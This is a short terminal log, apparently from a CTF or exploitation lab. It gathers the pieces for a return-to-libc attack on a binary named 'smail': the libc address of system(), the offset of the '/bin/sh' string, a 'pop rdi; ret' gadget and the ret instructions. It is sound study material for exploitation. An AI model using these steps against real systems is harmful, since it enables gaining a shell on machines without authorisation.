 carlJ@incognito:~/mailing$ ldd smail
        linux-vdso.so.1 (0x00007ffff7ffa000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff79e2000)
        /lib64/ld-linux-x86-64.so.2 (0x00007ffff7dd3000)
carlJ@incognito:~/mailing$ readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep system
   232: 0000000000159cd0    99 FUNC    GLOBAL DEFAULT   13 svcerr_systemerr@@GLIBC_2.2.5
   607: 000000000004f550    45 FUNC    GLOBAL DEFAULT   13 __libc_system@@GLIBC_PRIVATE
  1403: 000000000004f550    45 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.2.5
carlJ@incognito:~/mailing$ strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep /bin/sh
 1b3e1a /bin/sh
carlJ@incognito:~/mailing$ ROPgadget --binary smail | grep rdi
0x00000000004007f3 : pop rdi ; ret
carlJ@incognito:~/mailing$ objdump -d smail | grep ret
  400556:       c3                      retq
  400600:       f3 c3                   repz retq
  400639:       c3                      retq
  400679:       c3                      retq
  40069a:       c3                      retq
  4006a0:       f3 c3                   repz retq
  4006de:       c3                      retq
  400782:       c3                      retq
  4007f4:       c3                      retq
  400800:       f3 c3                   repz retq
  40080c:       c3                      retq
carlJ@incognito:~/mailing$